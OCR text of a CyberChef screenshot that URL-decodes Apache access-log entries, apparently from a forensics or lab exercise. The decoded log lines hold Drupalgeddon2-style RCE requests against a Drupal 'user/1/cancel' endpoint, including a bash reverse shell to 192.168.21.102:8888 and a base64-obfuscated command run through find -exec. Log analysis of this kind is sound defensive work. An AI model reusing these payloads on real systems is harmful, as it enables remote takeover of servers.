 URL Decode - CyberChef
Inspect Edit
Console HTML h1 < div#content
file:///E:/解码工具全集/CyberChef_v9.37.3/CyberChef_v9.37.3.html#recipe=URL_Decode()&input=L3Zhci9sb2cvaHR0cGQvZXJyb3JfbG9nLTIwMjAwNjI4OltTdW4gSnVuI
Firebug
可将书签放在书签工具栏上，方便快速访问。管理书签...
<body>
<div
Options
Version 9.37.3
Last build: 3 years ago
Options
About / Support
Operations
Recipe
Input
length: 1059
lines: 3
url
URL Decode
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
/var/log/httpd/error_log-20200628:[Sun Jun 28 02:08:18.672856 2020] [suexec:notice] [pid 899] AH01232: suEXEC mechanism
enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12274 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:36:25 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3D%2Fusr%2Fbin%2Ffind+index.php+-exec+%60echo+%27d2hvYW1pCg%3D%3D%27%7Cbase64+-d%60+%5C%3B HTTP/1.1" 200
12396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36"
Output
time: 1ms
length: 935
lines: 3
/var/log/httpd/error_log-20200628:[Sun Jun 28 02:08:18.672856 2020] [suexec:notice] [pid 899] AH01232: suEXEC mechanism
enabled (wrapper: /usr/sbin/suexec)
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=bash -i >& /dev/
tcp/192.168.21.102/8888 0>&1 HTTP/1.1" 200 12274 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36"
/var/log/httpd/access_log-20250712:192.168.21.137 - - [30/Jun/2020:04:36:25 -0400] "POST /?q=user/1/
cancel&destination=user/1/cancel?q[%23post_render][]=passthru&q[%23type]=markup&q[%23markup]=/usr/bin/find index.php -exec
`echo 'd2hvYW1pCg=='|base64 -d` \; HTTP/1.1" 200 12396 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
STEP
BAKE!
Auto Bake